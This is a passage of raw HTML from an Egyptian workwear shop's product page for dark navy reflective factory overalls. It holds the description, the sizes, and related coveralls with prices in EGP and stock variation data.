href="https://del.icio.us/post?url=https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/&title=Factory overalls Color: dark navy * phosphorescent&notes=Factory overalls Color: dark navy * phosphorescent Equipped with reflectors and ... " rel="noopener noreferrer nofollow" class="cz-delicious" data-title="Share on Delicious"><i class="fab fa-delicious"></i><span>Delicious</span></a><a href="whatsapp://send?text=Factory overalls Color: dark navy * phosphorescent https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/" rel="noopener noreferrer nofollow" class="cz-whatsapp" data-title="Share by Whatsapp"><i class="fab fa-whatsapp"></i><span>Whatsapp</span></a><a href="mailto:?body=Factory overalls Color: dark navy * phosphorescent https://uniform-egy.com/en/product/factory-overalls-color-dark-navy-phosphorescent/" rel="noopener noreferrer nofollow" class="cz-envelope" data-title="Share by Email"><i class="fa fa-envelope"></i><span>Email</span></a></div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><span class="jCAhz ChMk0b"><span class="ryNqvb">Factory overalls</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Color: dark navy * phosphorescent</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Equipped with reflectors and a hidden zipper</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Multi-pocketed</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Supplied with a zipper cap</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Provided with elastic at the back</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Padded at the knees</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">The material is gabardine mixed</span></span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">المقاس</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, XL, XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-2">

			
					<li class="product type-product post-4257 status-publish first outofstock product_cat-uniforms-factories has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://uniform-egy.com/en/product/balto-factories-the-color-is-blue-dark-navy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons cz_tooltip_left" data-id="4257"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="3d136bbea5"></i></div><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154054.522-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154054.522-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154054.522-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154054.522-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T154054.522-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Balto factories The color is blue * dark navy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>380&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="https://uniform-egy.com/en/product/balto-factories-the-color-is-blue-dark-navy/" data-quantity="1" class="button product_type_variable" data-product_id="4257" data-product_sku="S 227" aria-label="Select options for &ldquo;Balto factories The color is blue * dark navy&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>
<div class="variations_form cart in_loop" data-product_id="4257" data-active_variation="" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 3 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154054.522&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154054.522&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4254,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S227&quot;,&quot;variation_id&quot;:4258,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:380,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154054.522&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T154054.522&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T154054.522-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4254,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S 227&quot;,&quot;variation_id&quot;:4259,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true}]">
			<div class="variations pa_size">

			<select id="pa_size" name="attribute_pa_size" data-attribute_name="attribute_pa_size"
				data-type="label" data-default_value="">
				<option value="">Choose an option</option>
				<option value="l" data-value="L" data-tooltip="">L</option><option value="xxl" data-value="XXL" data-tooltip="">XXL</option>			</select>
		</div>
	</div></li>

			
					<li class="product type-product post-4223 status-publish last outofstock product_cat-uniforms-factories has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://uniform-egy.com/en/product/factory-workers-suit-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons cz_tooltip_left" data-id="4223"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="3d136bbea5"></i></div><img width="300" height="300" src="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T153552.590-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T153552.590-300x300.png 300w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T153552.590-150x150.png 150w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T153552.590-600x600.png 600w, https://uniform-egy.com/wp-content/uploads/2024/03/تصميم-بدون-عنوان-2024-03-18T153552.590-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Factory workers suit gray</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>620&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="https://uniform-egy.com/en/product/factory-workers-suit-gray/" data-quantity="1" class="button product_type_variable" data-product_id="4223" data-product_sku="S223" aria-label="Select options for &ldquo;Factory workers suit gray&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>
<div class="variations_form cart in_loop" data-product_id="4223" data-active_variation="" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4217,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s 223&quot;,&quot;variation_id&quot;:4224,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4217,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S223&quot;,&quot;variation_id&quot;:4225,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 4 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4217,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S223&quot;,&quot;variation_id&quot;:4226,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 5 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-600x503.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x251.png 300w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-768x644.png 768w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png 940w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:4217,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;S223&quot;,&quot;variation_id&quot;:4227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 4 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;display_price&quot;:620,&quot;display_regular_price&quot;:620,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 2024-03-18T153552.590&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2024\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2024-03-18T153552.590.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 - 